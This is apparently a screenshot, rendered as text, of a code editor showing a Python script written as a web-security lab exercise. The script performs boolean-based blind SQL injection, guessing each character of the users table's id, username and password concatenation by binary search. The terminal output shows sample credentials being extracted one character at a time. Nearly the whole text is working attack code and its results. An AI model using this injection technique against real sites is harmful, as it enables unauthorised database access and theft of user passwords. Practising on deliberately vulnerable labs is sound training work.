 文件(F) 编辑(E) 选择(S) 查看(V) ··· Python
hanshu.py shuchubiaoming.py shuchushujuku.py 1.py wenjianzaozuo.py
python实验 > shuchushujuku.py > db
55 name = ''
56 for i in range(1,100):
57 begin =32
58 end =128
59 tmp = (begin+end)//2
60 while begin < end :
61 paramsGet = url + "/**/and/**/ascii(substr((select group_concat(id,username,password) from users),{0},1))>{1}--+".format(i,tmp)
62
63 response = session.get(paramsGet)
64 #You are in.... Use outfile......,You are in...........
65 if 'You are in.... Use outfile......' in response.text:
66 begin = tmp + 1
67 tmp = (begin+end)//2
68 else:
69 end = tmp
70 tmp = (begin+end)//2
71 if(tmp==32):
72 break
73 name += chr(tmp)
74 print(name)
问题 输出 调试控制台 终端 端口 注释
powershell
Python
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7b
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7ba
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7bat
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batm
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batma
PS E:\Python>
0 0 0 Live Share 行 68，列 18 空格: 4 UTF-8 CRLF Python 3.11.2 64-bit tabnine starter